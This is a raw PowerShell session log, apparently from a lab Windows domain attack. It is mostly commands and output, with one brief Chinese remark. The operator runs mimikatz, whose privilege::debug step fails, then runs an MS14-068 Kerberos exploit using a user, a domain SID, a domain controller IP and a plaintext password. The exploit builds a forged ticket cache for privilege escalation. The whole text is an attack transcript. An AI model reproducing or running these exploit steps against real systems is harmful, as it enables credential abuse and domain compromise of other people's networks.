 PS C:\Users\mary.GOD> cd .\Desktop
PS C:\Users\mary.GOD\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
不需要提权，提了也没用，失败
mimikatz # exit
Bye!
PS C:\Users\mary.GOD\Desktop> .\MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 19
8.3.21 -p admin!@#45
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_mary@god.org.ccache'... Done!
PS C:\Users\mary.GOD\Desktop>